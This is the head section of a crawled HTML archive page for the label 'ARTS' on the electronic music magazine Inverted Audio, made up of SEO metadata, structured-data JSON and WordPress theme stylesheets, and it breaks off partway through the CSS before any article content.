

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/label/arts/
body_size: 24064
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ARTS - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/316eddf1b142125e187859f6a239eb42.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/label/arts/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ARTS - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/label/arts/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/label/arts/","url":"https://inverted-audio.com/label/arts/","name":"ARTS - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/label/arts/#primaryimage"},"image":{"@id":"https://inverted-audio.com/label/arts/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare.jpg","breadcrumb":{"@id":"https://inverted-audio.com/label/arts/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/label/arts/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/NTR188_Henry-Greenleaf_IGSquare.jpg","width":1200,"height":1200,"caption":"Ntr188 Henry Greenleaf Igsquare"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/label/arts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"ARTS"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; ARTS Label Feed" href="https://inverted-audio.com/label/arts/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

